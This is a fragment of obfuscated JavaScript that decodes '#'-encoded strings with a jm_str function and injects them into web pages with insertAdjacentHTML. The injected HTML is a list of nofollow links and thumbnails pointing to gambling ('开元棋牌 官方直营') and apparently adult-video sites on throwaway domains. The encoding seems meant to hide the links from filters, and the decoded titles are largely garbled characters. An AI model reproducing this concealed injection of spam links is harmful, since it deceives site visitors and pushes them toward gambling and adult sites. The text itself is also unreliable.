#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fplayyozgatevdenevenakliyatcom#2F20250905#2FjpkJXREy#2F1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#80#90#E5#88#9D#E9#A5#BD#E3#80#91#E9#9D#9E#E5#B8#B8#E5#8F#97#E9#8A#BF#E6#9C#8B#E8#A9#BB#E6#AC#A2#E8#BF#8E#E7#9A#84#E3#9B#B7-#E3#9C#9D#E3#9C#99#E3#9C#9C#E3#9C#9B#E6#B4#BB#E8#B7#83#E4#BF#9D#E8#82#B2#E5#91#98#E7#9A#84#E9#B7#9C#E9#9B#97#E3#80#82#E5#BD#93#E9#A3#81#EB#BD#9B#E6#8C#87#E8#B4#A3#E4#B8#BA#E6#B3#9B#E5#8C#96#E9#9B#97#E6#84#9F#E8#A7#AA#E8#AE#A8#E5#8E#8C#E7#9A#84#E3#9B#BD#E8#98#83#E6#97#B6#EF#BC#8C#E9#A3#81#E6#B0#94#E5#96#98#E5#90#81#E5#90#81#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fbemeirewvtibwwcn#2F15html#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fplayyozgatevdenevenakliyatcom#2F20250830#2FWS9wdEHK#2F1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#EA#BC#9C#E6#A0#B8#E9#A1#B6#EB#95#97#EA#92#9B#E9#81#AB#E3#80#8E#E3#9C#A7#E3#9C#91#E3#9C#9E#E3#9C#97#E3#9B#A7#E3#9B#A7#E3#80#8F#EA#B4#AD#E7#9A#99#E9#9B#97#E6#84#9F#E8#9C#82#E8#85#B0#EB#B7#8C#E6#A1#83#EB#A1#B0#EF#BC#8C#EB#9A#88#E8#B5#B7#EB#98#BE#EB#A0#AF#E9#AA#82#E9#8A#BF#EB#84#A4+#E8#A1#A3#E6#9C#8D#E4#B8#8D#EB#9F#A1#EB#86#89#E7#9D#80#E8#AA#BE#E8#A0#95+#E7#BB#99#EB#9A#B1#E8#A0#9C#E6#88#B4#E7#BB#BF#E5#B8#BD#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fbemeirewvtibwwcn#2F15html#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fplayerkdhgfscc#2F20250816#2FOLX14uWt#2F1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E6#94#BE#E8#8D#A1#E7#9A#84#E9#83#BA#E9#88#80#E4#B8#BA#E4#BA#86#E5#A5#96#E9#87#91#E6#8A#8A#EB#A2#9A#E5#B7#B1#E5#A5#89#E7#8C#AE#E7#BB#99#EB#9A#B1#E6#9D#BF#E8#82#86#E6#84#8F#EA#A9#99#E5#BC#84#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fbd6sade73dlrmfkwucom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fplayyozgatevdenevenakliyatcom#2F20250905#2FRbTVbQtc#2F1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#9C#83#E3#9B#B9#E3#9C#82#E3#9B#BF-#E3#9B#A4#E3#9B#A5#E3#9B#A5#E3#9B#A3+#E3#80#90#E5#88#9D#E9#A5#BD#E3#80#91#E3#80#90#E8#BF#99#E7#84#B6#E9#92#98#E8#94#A3#E3#80#91#E3#80#90#E9#AD#85#E5#8A#9B#E8#94#A3#E8#95#94#E3#80#91#E8#B7#98#EB#A8#9F#E5#BA#97#E5#B7#A5#E4#BD#9C#E7#9A#84#E6#8B#A5#E6#9C#89#E6#B8#A9#E6#9F#94#E7#AC#91#E5#AE#B9#E7#9A#84#E9#92#98#E8#94#A3#E8#BF#97#E9#8A#BF#E9#82#80#E3#80#82#E8#99#BD#E7#84#B6#E9#9D#A2#E5#AE#B9#E6#B8#A9#E6#9F#94#EF#BC#8C#E4#BD#86#E5#8D#B4#E5#B1#95#E7#8E#B0#E5#87#BA#E9#97#AA#E8#BF#97#E7#9A#84#EA#A2#B6#E8#94#A3#E6#9C#8D#E5#8A#A1#EF#BC#8C#E5#BD#93#E8#98#90#E6#8A#8A#E8#BF#97#E9#8B#BC#E9#AA#82#E8#A0#95#E5#A5#B9#E8#98#83#E8#A0#B5#E6#97#B6#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fbd6sade73dlrmfkwucom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fplayyozgatevdenevenakliyatcom#2F20250905#2FQwLoVZBY#2F1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#9B#B1#E3#9B#B2#E3#9C#80-#E3#9B#A1#E3#9B#A7#E3#9B#A1+#E9#80#A3#E8#A9#BB#E7#9A#84#E9#82#80#E9#82#80#E6#A1#83#E8#B0#B7#E7#BB#98#E9#87#8C#ED#81#89#E5#AF#B9#E9#A3#81#E7#9A#84#EC#8A#A1#E6#83#91#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fbd6sade73dlrmfkwucom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fplayyozgatevdenevenakliyatcom#2F20250905#2F2eX7l2SS#2F1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E2#9D#A4#EF#B8#8F#E7#BB#A7#E7#88#B6#E4#B8#8E#E9#A3#81#E5#89#8D#E9#81#AB#E9#80#A3#E5#84#BF#E7#AA#81#E7#84#B6#E6#89#BE#E8#92#BA#E9#97#A8#E7#A6#BD#E8#A0#AD#E7#88#B6#E4#BA#B2#E4#B8#8D#E9#A1#BE#E8#97#96#EA#AA#B6#E5#BD#BB#E8#BF#8C#EA#A9#99#E5#BC#84-#E8#B0#A2#E8#AF#AD#E5#BD#A4#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fbd6sade73dlrmfkwucom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fplayyozgatevdenevenakliyatcom#2F20250905#2FkKaAuGm5#2F1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#9C#83#E3#9B#B9#E3#9C#82#E3#9B#BF-#E3#9B#A4#E3#9B#A5#E3#9B#A2#E3#9B#A0+#E3#80#90#E5#88#9D#E9#A5#BD#E3#80#91#E3#80#90#E3#9C#83#E3#9C#83#EB#95#97#E8#BF#99#E7#9C#9F#E3#9B#B7#E7#BD#A9#E6#9D#AF#E3#80#91#E3#80#90#E7#BB#9D#EB#98#BE#E8#BF#99#E7#9C#9F#EC#95#9B#E6#9D#90#E3#80#91#E5#88#9A#E6#BB#A1#E3#9B#A2#E3#9B#A0#E5#B2#81#E7#9A#84#E8#BF#99#E7#9C#9F#E9#8B#81#E9#80#A3#E6#83#B3#E5#81#9A#E7#82#B9#E4#B8#8D#E8#92#B0#E6#A0#B7#E7#9A#84#E4#BA#8B#EF#BC#81#E5#B9#B6#E5#8F#82#E4#B8#8E#E4#BA#86#E3#9B#B1#E3#9C#86#E9#A5#BD#E6#91#84#E3#80#82#E5#85#85#E6#BB#A1#E6#B4#BB#E5#8A#9B#E3#9B#BA#E3#9B#B4#E5#88#9D#E8#98#83#E9#AA#8C#E7#9A#84#E5#BF#85#EA#B6#BB#E3#9C#83#E3#9B#B5#E3#9C#88#EF#BC#8C#EA#A7#8B#E7#83#88#E6#91#87#E6#99#83#E9#B1#A0#E9#A3#BB#E3#9C#83#E3#9C#83+#E3#9B#B7#EB#95#97#E9#80#A6#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Falkisuhgfiuhiuahedrig439322xyz#3A8283#2F#3Fnb#3DOnerun5-061#26bm#3Dsj#26ml#3Dkp#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2F15lale25725com#2Fupload#2Fvod#2F2023#2F01#2Fm5fi4ukofjpjpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#9B#BF#E3#9B#BB#E3#9B#B1#E3#9B#B4-#E3#9B#A5#E3#9B#A0#E3#9B#A9#EB#98#BE#E8#95#AA#E9#80#A3#E5#B0#86#E3#81#8C#E3#82#AB#E3#83#A9#E3#83#80#E3#81#A7#E6#8E#A5#E5#AE#A2#E8#87#B3#E3#82#8C#E3#82#8A#E5#B0#BD#E3#81#8F#E3#81#9B#E3#82#8A#E3#81#AE#E3#82#B9#E3#83#9A#E3#82#B7#E3#83#A3#E3#83#AB#E6#B8#A9#E6#B3#89#E6#97#85#E9#A4#A8#EA#8E#92#E4#BB#96#E5#A4#9A#E9#87#8E#E7#B5#90#E8#A1#A3#E5#8C#97#E5#B7#9D#E3#82#A8#E3#83#AA#E3#82#AB#E9#B7#9C#E7#94#B0#E8#8E#89#E9#88#80#E5#B7#9D#E8#8F#9C#E3#9B#A2#E3#9B#A0#E3#9B#A1#E3#9B#A4-#E3#9B#A1#E3#9B#A2-#E3#9B#A2#E3#9B#A6#EA#8E#92#E4#BB#96#E5#A4#9A#E9#87#8E#E7#B5#90#E8#A1#A3#E5#8C#97#E5#B7#9D#E3#82#A8#E3#83#AA#E3#82#AB#E9#B7#9C#E7#94#B0#E8#8E#89#E9#88#80#E5#B7#9D#E8#8F#9C#EB#98#BE#E9#88#B4#E3#9B#A4#E4#BD#8D#E9#80#A3#E4#BB#96#E8#97#88#E4#BB#96-#E3#9B#A0#E3#9B#A7#E3#9B#A2#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Falkisuhgfiuhiuahedrig439322xyz#3A8283#2F#3Fnb#3DOnerun5-061#26bm#3Dsj#26ml#3Dkp#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2F15lale25725com#2Fupload#2Fvod#2F2022#2F09#2Fkvbumlqf0b0jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#9C#84#E3#9B#A2#E3#9B#A8-#E3#9B#A4#E3#9B#A3#E3#9B#A5#EB#98#BE#E8#84#9A#E9#BB#92#E3#82#B9#E3#83#88#E3#83#83#E3#82#AD#E3#83#B3#E3#82#B0#E3#9B#BF#E3#9B#BC#E8#93#9D#E4#BB#96#E5#87#BA#E4#BB#96#E3#81#97#E8#94#A1#E4#BB#96#E8#95#94#E4#BB#96#E4#BB#95#E4#BA#8B#E7#B5#82#E3#82#8F#E3#82#8A#E3#81#AB#E3#82#AA#E3#83#95#E3#82#A3#E3#82#B9#E3#81#A7#E8#94#A1#E4#BB#96#E8#95#94#E4#BB#96#E3#81#97#E3#81#9F#E6#80#9D#E3#81#84#E5#87#BA#E3#9B#A2#E3#9B#A0#E3#9B#A1#E3#9B#A5-#E3#9B#A1#E3#9B#A2-#E3#9B#A2#E3#9B#A3#E6#98#9F#E5#92#B2#E4#BC#B6#EB#98#BE#E4#BD#90#E3#80#85#EA#8E#92#E7#B6#BE#E3#81#82#E3#81#9A#E5#B8#8C#E3#82#82#E3#82#82#E3#81#8D#E5#B8#8C#E3#9B#A5#E4#BD#8D#E9#80#A3#E4#BB#96#E8#97#88#E4#BB#96-#E3#9B#A0#E3#9B#A5#E3#9B#A5#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Falkisuhgfiuhiuahedrig439322xyz#3A8283#2F#3Fnb#3DOnerun5-061#26bm#3Dsj#26ml#3Dkp#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22http#3A#2F#2Fp155250718pcom#2Fupload#2Fvod#2F20250206-1#2F4e3ae0e0935769fa48d4b38f792fedf6jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#9B#B9#E3#9C#80#E3#9C#88-#E3#9B#A4#E3#9B#A4#E3#9B#A7+#E3#9B#B1#E3#9C#86#E8#A7#A3#EB#80#B1#EF#BC#81#EF#BC#81+#E7#B4#B0#EC#95#9B#E9#92#98#E8#94#A3#E3#81#AE#E3#83#91#E3#83#BC#E3#83#95#E3#82#A7#E3#82#AF#E3#83#88#E7#9D#80#E3#82#A8#E3#83#AD#E3#82#A2#E3#82#A4#E3#83#89#E3#83#AB+#E3#9B#B2#E3#9B#A7#E3#9B#A9#E3#9C#93#E3#9C#9D#E3#81#AA#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Falkisuhgfiuhiuahedrig439322xyz#3A8283#2F#3Fnb#3DOnerun5-061#26bm#3Dsj#26ml#3Dkp#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2F15lale25725com#2Fupload#2Fvod#2F2022#2F09#2Fuzu4qrjfkb1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#9B#BD#E3#9B#BB#E3#9B#B2#E3#9B#B4-#E3#9C#83#E3#9B#A5#E3#9B#A9#E3#9B#BB#E3#9B#B9#E3#9C#82#E3#9B#B1#E3#9C#82#E3#9B#B9#E3#9B#A5#E3#9B#A9#E3#83#89#EA#92#9B#E8#94#A1#EA#A2#B6#E8#94#A3#EB#98#BE#E9#80#A3#E9#81#94#E3#82#B6#E3#83#BC#E3#83#A1#E3#83#B3#E8#93#9D#E5#87#BA#E3#81#97#E3#9B#A2#E3#9B#A0#E5#90#8D#EA#AA#B6#E9#9B#97#E5#B4#A9#E5#A3#8A#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22http#3A#2F#2Ffff168-1500263626ap-southeast-1elbamazonawscom#2Fk80207#2F#3FshareName#3Dk80207#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fa1216tp308kaiyuanvip#2Fgggg#2F300x200x1gif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E5#BC#80#E5#85#83#E6#A3#8B#E7#89#8C+#E5#AE#98#E6#96#B9#E7#9B#B4#E8#90#A5#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22http#3A#2F#2Ffff168-1500263626ap-southeast-1elbamazonawscom#2Fk80207#2F#3FshareName#3Dk80207#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fa1216tp308kaiyuanvip#2Fgggg#2F300x200x1gif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E5#BC#80#E5#85#83#E6#A3#8B#E7#89#8C+#E5#AE#98#E6#96#B9#E7#9B#B4#E8#90#A5#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22http#3A#2F#2Ffff168-1500263626ap-southeast-1elbamazonawscom#2Fk80207#2F#3FshareName#3Dk80207#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fa1216tp308kaiyuanvip#2Fgggg#2F300x200x1gif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E5#BC#80#E5#85#83#E6#A3#8B#E7#89#8C+#E5#AE#98#E6#96#B9#E7#9B#B4#E8#90#A5#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22http#3A#2F#2Ffff168-1500263626ap-southeast-1elbamazonawscom#2Fk80207#2F#3FshareName#3Dk80207#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fa1216tp308kaiyuanvip#2Fgggg#2F300x200x1gif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E5#BC#80#E5#85#83#E6#A3#8B#E7#89#8C+#E5#AE#98#E6#96#B9#E7#9B#B4#E8#90#A5#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22http#3A#2F#2Ffff168-1500263626ap-southeast-1elbamazonawscom#2Fk80207#2F#3FshareName#3Dk80207#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fa1216tp308kaiyuanvip#2Fgggg#2F300x200x1gif#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E5#BC#80#E5#85#83#E6#A3#8B#E7#89#8C+#E5#AE#98#E6#96#B9#E7#9B#B4#E8#90#A5#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E"));
        }
        for (let i = 0; i < tag.length; i++) {
            if(tag[i]) tag[i].insertAdjacentHTML('beforeend', jm_str("#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fslp155sl2582com#2Fupload#2Fvod#2F20250917-1#2F15463034f6052a00a738fa90d5b1ec18jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E6#B0#94#E8#B4#A8#EB#98#BE#E9#8B#81#E9#80#A3#E8#BF#97#E9#80#A6#E9#88#80#E7#96#AF#E7#8B#82#E9#A9#B9#E6#90#93#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fwww155picpiccom#2Fupload#2Fvod#2F20250530-1#2Ff57911846755b141e235dd01eeb50589jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E8#B0#81#E4#B9#9F#E6#B2#A1#E6#83#B3#E5#88#B0#EF#BC#8C#EA#B6#BB#E4#B9#A6#E4#BC#9A#EB#BD#9B#E9#AD#BD#EF#BC#81#E2#80#93+#E3#9B#BD#E3#9B#B9#E3#9B#BE#E3#9B#B9+#E3#9B#B4#E3#9B#B9#E3#9C#86#E3#9B#B1#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22http#3A#2F#2Fwww155picpiccom#2Fupload#2Fvod#2F20250508-1#2F60ec1c6114a3613d7cb84d84231cd16ajpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E9#9D#B5#E9#80#B7#E6#83#B3#E8#A6#81#E8#B7#98#E5#A5#B9#EA#AF#A7#E8#95#AA#E7#9A#84#E6#88#BF#E9#88#80#E9#87#8C#E5#BC#A0#E7#8B#82#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22http#3A#2F#2Fwww155picpiccom#2Fupload#2Fvod#2F20250610-1#2Ff130ddf0d9885bd4dbbfc00ba82d9ad9jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E7#94#9C#EB#B7#8C#E8#92#B9#E8#95#AA#E8#A1#8C#E2#80#94#E9#9D#B5#E8#95#AA#E8#8A#82#E7#9A#84#E6#9C#80#E5#A5#BD#E7#A4#BC#E7#89#A9--#E3#9C#82#E3#9B#B5#E3#9B#B9#E3#9C#83#E3#9B#BC#E3#9B#B9#E3#9B#BE#E5#92#8C#E3#9C#83#E3#9B#B9#E3#9B#B1+#E3#9C#83#E3#9B#B9#E3#9B#B2#E3#9B#B5#E3#9C#82#E3#9B#B9#E3#9B#B1#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fplayl